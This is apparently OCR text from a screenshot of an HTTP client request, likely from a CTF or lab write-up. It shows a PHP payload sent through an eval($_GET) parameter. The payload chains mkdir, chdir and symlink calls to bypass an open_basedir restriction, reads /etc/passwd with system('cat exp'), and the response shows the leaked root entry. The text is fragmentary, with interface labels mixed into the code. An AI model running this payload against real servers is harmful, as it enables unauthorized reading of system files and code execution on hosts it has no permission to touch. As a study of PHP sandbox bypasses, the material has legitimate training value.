 GET
yq1ng=mkdir("a"); ↵ chdir("a"); ↵ mkdir("b"); ↵ chdir("b"); ↵ mkdir("c"); ↵ chdir("c"); ↵ mkdir("d"); ↵ chdir("d"); ↵ chdir(".."); ↵ chdir(".."); ↵
参数 授权 Header (6) Body 预请求脚本 测试 设置
chdir(".."); ↵
chdir(".."); ↵
chdir(".."); ↵
symlink("a/b/c/d","yq1ng"); ↵
symlink("yq1ng/../../../../etc/passwd","exp"); ↵
unlink("yq1ng"); ↵
mkdir("yq1ng"); ↵
system('cat exp');
Body Cookie Header (10) 测试结果 状态: 200 OK 时间: 126 ms 大小: 8
美化 原 预览 可视化
<?php
ini_set('open_basedir','/var/www/html/');
highlight_file(__FILE__);
eval($_GET["yq1ng"]);
root:x:0:0:root:/root:/bin/bash